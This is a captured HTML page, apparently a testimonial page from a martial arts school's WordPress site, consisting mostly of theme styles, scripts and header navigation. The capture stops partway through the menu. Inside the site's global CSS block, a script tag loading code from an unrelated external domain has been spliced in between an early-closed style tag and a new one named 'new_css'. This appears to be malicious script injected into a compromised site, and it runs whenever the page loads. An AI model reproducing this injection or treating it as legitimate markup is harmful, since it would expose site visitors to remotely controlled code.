

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goteamhurricane.com/testimonials/18670/
body_size: 9702
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Hurricane Martial Arts Center</title>
<script type="application/javascript">var MascotCoreAjaxUrl = "https://goteamhurricane.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
			<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://www.goteamhurricane.com/wp-content/uploads/2020/06/favicon.png" rel="shortcut icon">
					<link href="https://www.goteamhurricane.com/wp-content/uploads/2020/06/apple-touch-icon.png" rel="apple-touch-icon">
					<link href="https://www.goteamhurricane.com/wp-content/uploads/2020/06/apple-touch-icon-72x72-1.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://www.goteamhurricane.com/wp-content/uploads/2020/06/apple-touch-icon-114x114-1.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://www.goteamhurricane.com/wp-content/uploads/2020/06/apple-touch-icon-144x144-1.png" rel="apple-touch-icon" sizes="144x144">
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hurricane Martial Arts Center &raquo; Feed" href="https://goteamhurricane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hurricane Martial Arts Center &raquo; Comments Feed" href="https://goteamhurricane.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hurricane Martial Arts Center &raquo; iCal Feed" href="https://goteamhurricane.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goteamhurricane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://goteamhurricane.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.13.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://goteamhurricane.com/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.13.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goteamhurricane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://goteamhurricane.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='timetable_sf_style-css' href='https://goteamhurricane.com/wp-content/plugins/timetable/style/superfish.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://goteamhurricane.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://goteamhurricane.com/wp-content/plugins/timetable/style/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://goteamhurricane.com/wp-content/plugins/timetable/style/event_template.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://goteamhurricane.com/wp-content/plugins/timetable/style/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp-child/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://goteamhurricane.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://goteamhurricane.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/bootstrap.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/animate.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/font-awesome.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/font-awesome-animation.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-set-current-theme-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/flaticon-set-current-theme.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/pe-icon-7-stroke.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/fonts/icomoon/icomoon.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='martialz-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='martialz-style-main-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/style-main.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='martialz-primary-theme-color-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/colors/theme-skin-color-set1.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='martialz-dynamic-style-css' href='https://goteamhurricane.com/wp-content/themes/martialz-wp/assets/css/dynamic-style.css?ver=6.6' type='text/css' media='all' />
<style id='martialz-dynamic-style-inline-css' type='text/css'>
.vc_custom_1552403972521{padding-bottom: 45px !important;background-color: #21202e !important;}.vc_custom_1543414500592{border-top-width: 1px !important;padding-top: 15px !important;padding-bottom: 15px !important;background-color: #21202e !important;border-top-color: #464551 !important;border-top-style: solid !important;}.vc_custom_1543412109478{padding-top: 0px !important;}.vc_custom_1552403679987{margin-bottom: 45px !important;padding-bottom: 45px !important;}.vc_custom_1543412119323{padding-top: 0px !important;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://goteamhurricane.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/goteamhurricane.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/mascot-core-martialz-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://goteamhurricane.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://goteamhurricane.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goteamhurricane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://goteamhurricane.com/testimonials/18670/" />
<link rel='shortlink' href='https://goteamhurricane.com/?p=18670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goteamhurricane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoteamhurricane.com%2Ftestimonials%2F18670%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goteamhurricane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoteamhurricane.com%2Ftestimonials%2F18670%2F&#038;format=xml" />
<link rel="alternate" href="https://www.goteamhurricane.com/testimonials/18670/" hreflang="x-default" /><meta name="generator" content="Redux 4.4.17" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://goteamhurricane.com"><link rel="https://theeventscalendar.com/" href="https://goteamhurricane.com/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			.hidden-mobile-mode {
     display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="testimonials-template-default single single-testimonials postid-18670 multiple-domain-goteamhurricane-com tribe-no-js tm_wpb_vc_js_status_false tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-2rows">
		
					<div class="header-top  ">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
				<ul class="element contact-info">
			</ul>
		</div>
		<div class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://www.facebook.com/HurricaneMartialArtsCenter/" target="_blank"><i class="fa fa-facebook"></i></a></li>
		<li><a class="styled-icons-item" href="https://www.youtube.com/channel/UCir6ydcE50bYGofKi_p9HZA" target="_blank"><i class="fa fa-youtube"></i></a></li>
		<li><a class="styled-icons-item" href="https://tinyurl.com/yclbbowh" target="_blank"><i class="fa fa-google-plus"></i></a></li>
		
</ul>		</div>			</div>
		</div>
	</div>
	
			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed green">
			<div class="menuzord-container header-nav-container green ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
														<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									
			<a class="menuzord-brand site-brand" href="https://goteamhurricane.com/">
														<img class="logo-default logo-1x" src="https://www.goteamhurricane.com/wp-content/uploads/2020/04/HurricaneLogoTransparent2.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://www.goteamhurricane.com/wp-content/uploads/2020/04/HurricaneLogoTransparent2.png" alt="Logo">
												</a>								</div>
								<div class="col-xs-auto ml-auto pr-0 align-self-center">
									<nav id="top-primary-nav" class="menuzord green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav" class="menuzord-menu"><li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18631"><a title="Home" class="menu-item-link" href="https://goteamhurricane.com/"><i class="menu-icon fa fa-home"></i>&nbsp;<span>Home</span></a></li>
<li id="menu-item-18633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18633"><a title="Classes" class="menu-item-link" href="https://goteamhurricane.com/classes/"><span>Classes</span></a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18718"><a title="Dojos" class="menu-item-link" href="https://goteamhurricane.com/dojos/"><span>Dojos</span></a></li>
<li id="menu-item-18839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18839"><a title="Shop" class="menu-item-link" href="https://goteamhurricane.com/shop/"><span>Shop</span></a></li>
<li id="menu-item-18872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a title="Gallery" class="menu-item-link" href="https://goteamhurricane.com/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-18704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18704"><a title="Contact Us" class="menu-item-link" href="https://goteamhurricane.com/contactus/"><span>Contact Us</span></a></li>
<li id="menu-item-18764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18764"><a title="Trial Offer" class="menu-item-link" href="https://goteamhurricane.com/trialoffer/"><i class="menu-icon fas fa-laptop"></i>&nbsp;<span>Trial Offer</span></a></li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto pl-0 align-self-center">
									<ul class="list-inline nav-side-icon-list">
																		</ul>
								</div>
							</div>
							<div class="row d-block d-xl-none">
								<div class="col-12">
									<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18631"><a title="Home" class="menu-item-link" href="https://goteamhurricane.com/"><i class="menu-icon fa fa-home"></i>&nbsp;<span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18633"><a title="Classes" class="menu-item-link" href="https://goteamhurricane.com/classes/"><span>Classes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18718"><a title="Dojos" class="menu-item-link" href="https://goteamhurricane.com/dojos/"><span>Dojos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18839"><a title="Shop" class="menu-item-link" href="https://goteamhurricane.com/shop/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a title="Gallery" class="menu-item-link" href="https://goteamhurricane.com/gallery/"><span>Gallery</span></a></li>
